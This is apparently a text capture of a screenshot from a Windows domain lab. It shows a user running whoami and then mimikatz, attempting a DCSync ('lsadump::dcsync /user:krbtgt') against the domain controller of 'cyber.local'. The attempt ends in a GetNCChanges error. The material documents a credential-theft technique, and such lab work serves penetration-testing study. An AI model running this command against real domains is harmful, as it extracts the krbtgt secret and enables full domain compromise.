 mimikatz 2.2.0 x86 (oe.eo)
PS C:\Users\public> whoami /user
USER INFORMATION
----------------
User Name    SID
============ ============================================
cyber\krobot S-1-5-21-383758568-3052187129-411058673-1108
PS C:\Users\public> ./mimikatz
  .#####.   mimikatz 2.2.0 (x86) #19041 Aug 10 2021 17:20:39
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'cyber.local' will be the domain
[DC] 'DC01.cyber.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz # _